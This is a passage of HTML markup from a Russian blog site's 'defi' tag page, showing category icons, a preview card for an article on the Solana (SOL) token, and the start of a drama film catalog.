<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/defi">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/defi/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/defi" data-first-page="2">
            <div class="articles__item blog_articles" data-id="930">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="930">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Что такое токен Solana (SOL) | подробный обзор</h2>
            <div class="article__text article__text--preview"><p>По состоянию на январь 2024 года, Solana (SOL) продолжает оставаться значимым игроком на криптовалютном рынке, с текущей ценой $89, 76. За последни...</div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/206" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/107168080588245375278149c8fc6-3051-4dac-8ecd-2434a631e802.jpg" alt="avatar">
                    <span class="article__user-name">Rustem Mukminov</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">2 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/206-711936e1-61fc-4066-98e2-ba237e60beea.jpg"
                     alt="poster" title="Что такое токен Solana (SOL) | подробный обзор">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/cto-takoe-token-solana-sol-podrobnyi-obzor"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="930" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="930" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/cto-takoe-token-solana-sol-podrobnyi-obzor#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":930,"title":"%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD+Solana+%28SOL%29+%7C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80","url":"https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor"},"mail":{"link":"mailto:?subject=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD+Solana+%28SOL%29+%7C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80\u0026body=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor\u0026text=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD+Solana+%28SOL%29+%7C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor\u0026title=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD+Solana+%28SOL%29+%7C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor\u0026text=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD+Solana+%28SOL%29+%7C+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/cto-takoe-token-solana-sol-podrobnyi-obzor"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/solana">
                            <span class="hashtag">#</span>
                            <span>Solana</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyutnyi-rynok">
                            <span class="hashtag">#</span>
                            <span>криптовалютный рынок</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/rost-tokena">
                            <span class="hashtag">#</span>
                            <span>рост токена</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/rynocnaya-kapitalizaciya">
                            <span class="hashtag">#</span>
                            <span>рыночная капитализация</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/decentralizovannye-prilozeniya">
                            <span class="hashtag">#</span>
                            <span>децентрализованные приложения</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/smart-kontrakty">
                            <span class="hashtag">#</span>
                            <span>smart-контракты</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/proof-of-history">
                            <span class="hashtag">#</span>
                            <span>proof-of-history</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/proof-of-stake">
                            <span class="hashtag">#</span>
                            <span>proof-of-stake</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/tokenomika">
                            <span class="hashtag">#</span>
                            <span>токеномика</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/defi">
                            <span class="hashtag">#</span>
                            <span>defi</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/nft">
                            <span class="hashtag">#</span>
                            <span>NFT</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/centralizaciya">
                            <span class="hashtag">#</span>
                            <span>централизация</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/investicii">
                            <span class="hashtag">#</span>
                            <span>инвестиции</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">779</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
